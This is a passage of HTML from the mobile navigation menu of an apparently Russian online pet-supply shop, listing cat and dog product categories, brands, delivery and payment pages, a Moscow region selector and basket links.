																												<span class="top-mobile-menu__title">Когтеточки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/lakomstva_2/" title="Лакомства">
																												<span class="top-mobile-menu__title">Лакомства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/napolniteli/" title="Наполнители">
																												<span class="top-mobile-menu__title">Наполнители</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/koshki/perenoski/" title="Переноски">
																												<span class="top-mobile-menu__title">Переноски</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sobaki/" title="Собаки">
																				<span class="top-mobile-menu__title">Собаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sobaki/">Собаки</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/sobaki/korm_dlya_sobak/" title="Корм для собак">
																												<span class="top-mobile-menu__title">Корм для собак</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/sobaki/korm_dlya_sobak/">Корм для собак</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/korm_dlya_sobak/sukhoy_korm_3/" title="Сухой корм">
																																				<span class="top-mobile-menu__title">Сухой корм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/korm_dlya_sobak/kholistik_1/" title="Холистик">
																																				<span class="top-mobile-menu__title">Холистик</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/korm_dlya_sobak/superpremium_1/" title="Суперпремиум">
																																				<span class="top-mobile-menu__title">Суперпремиум</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/korm_dlya_sobak/premium_1/" title="Премиум">
																																				<span class="top-mobile-menu__title">Премиум</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/sobaki/korm_dlya_shchenkov/" title="Корм для щенков">
																												<span class="top-mobile-menu__title">Корм для щенков</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/sobaki/korm_dlya_shchenkov/">Корм для щенков</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/korm_dlya_shchenkov/sukhoy_korm_4/" title="Сухой корм">
																																				<span class="top-mobile-menu__title">Сухой корм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/sobaki/osobye_potrebnosti_1/" title="Особые потребности">
																												<span class="top-mobile-menu__title">Особые потребности</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/sobaki/osobye_potrebnosti_1/">Особые потребности</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/osobye_potrebnosti_1/gipoallergennye_korma_1/" title="Гипоаллергенные корма">
																																				<span class="top-mobile-menu__title">Гипоаллергенные корма</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/osobye_potrebnosti_1/bezzernovye_korma_1/" title="Беззерновые корма">
																																				<span class="top-mobile-menu__title">Беззерновые корма</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/osobye_potrebnosti_1/dlya_priveredlivykh_sobak/" title="Для привередливых собак">
																																				<span class="top-mobile-menu__title">Для привередливых собак</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/osobye_potrebnosti_1/dlya_kormyashchikh_i_laktiruyushchikh/" title="Для кормящих и лактирующих">
																																				<span class="top-mobile-menu__title">Для кормящих и лактирующих</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/osobye_potrebnosti_1/dlya_gustoy_shersti/" title="Для густой шерсти">
																																				<span class="top-mobile-menu__title">Для густой шерсти</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/sobaki/razmer_pitomtsa/" title="Размер питомца">
																												<span class="top-mobile-menu__title">Размер питомца</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/sobaki/razmer_pitomtsa/">Размер питомца</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/razmer_pitomtsa/dlya_melkikh_porod/" title="Для мелких пород">
																																				<span class="top-mobile-menu__title">Для мелких пород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/razmer_pitomtsa/dlya_srednikh_porod/" title="Для средних пород">
																																				<span class="top-mobile-menu__title">Для средних пород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/razmer_pitomtsa/dlya_krupnykh_porod/" title="Для крупных пород">
																																				<span class="top-mobile-menu__title">Для крупных пород</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/lezhaki_1/" title="Лежаки">
																												<span class="top-mobile-menu__title">Лежаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/amunitsiya/" title="Амуниция">
																												<span class="top-mobile-menu__title">Амуниция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/lakomstva_dlya_sobak_1/" title="Лакомства">
																												<span class="top-mobile-menu__title">Лакомства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sobaki/perenoski_1/" title="Переноски">
																												<span class="top-mobile-menu__title">Переноски</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/brendy/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/brendy/">Бренды</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/brendy/doctrine/" title="DOCTRINE">
																												<span class="top-mobile-menu__title">DOCTRINE</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/brendy/doctrine/">DOCTRINE</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/brendy/doctrine/dlya_koshek/" title="Для кошек">
																																				<span class="top-mobile-menu__title">Для кошек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/brendy/doctrine/dlya_sobak/" title="Для собак">
																																				<span class="top-mobile-menu__title">Для собак</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/brendy/statera/" title="STATERA">
																												<span class="top-mobile-menu__title">STATERA</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/brendy/statera/">STATERA</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/brendy/statera/dlya_koshek_2/" title="Для кошек">
																																				<span class="top-mobile-menu__title">Для кошек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/brendy/statera/dlya_sobak_2/" title="Для собак">
																																				<span class="top-mobile-menu__title">Для собак</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/brendy/wooly/" title="WOOLY">
																												<span class="top-mobile-menu__title">WOOLY</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/brendy/wooly/">WOOLY</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/brendy/wooly/dlya_koshek_/" title="Для кошек ">
																																				<span class="top-mobile-menu__title">Для кошек </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/brendy/wooly/dlya_sobak_3/" title="Для собак">
																																				<span class="top-mobile-menu__title">Для собак</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/brendy/sam_am/" title="SAM AM">
																												<span class="top-mobile-menu__title">SAM AM</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/brendy/yumeko/" title="YUMEKO">
																												<span class="top-mobile-menu__title">YUMEKO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/catalog/koshki/" title="Кошки">
						<span>Кошки</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/catalog/sobaki/" title="Собаки">
						<span>Собаки</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="" title="Бренды">
						<span>Бренды</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="">Бренды</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/doctrine/" title="DOCTRINE">
																				<span class="top-mobile-menu__title">DOCTRINE</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/statera/" title="STATERA">
																				<span class="top-mobile-menu__title">STATERA</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/wooly/" title="WOOLY">
																				<span class="top-mobile-menu__title">WOOLY</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/stocks/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/delivery/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/delivery/">Доставка и оплата</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/payment/" title="Оплата">
																				<span class="top-mobile-menu__title">Оплата</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/delivery/" title="Доставка">
																				<span class="top-mobile-menu__title">Доставка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/pickup/" title="Самовывоз">
																				<span class="top-mobile-menu__title">Самовывоз</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/return/" title="Возврат">
																				<span class="top-mobile-menu__title">Возврат</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/b2b/" title="Оптовым клиентам">
						<span>Оптовым клиентам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->			<!-- noindex -->
			<div class="menu middle mobile_regions">
				<ul>
					<li>
						<a rel="nofollow" href="javascript:;" class="dark-color parent">
							<i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>							<span>Москва</span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_autocomplete menu_autocomplete--regions">
									<div class="h-search autocomplete-block" id="title-search-city">
										<div class="wrapper">
											<div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
											<input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
											<div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
										</div>
									</div>
								</li>
								<li class="menu-item-fixed scrollblock">
									<ul class="mobile-cities">
																					<li><div class="loadings" style="height:47px;"></div></li>
																			</ul>
								</li>
							</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-region-block1'-->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
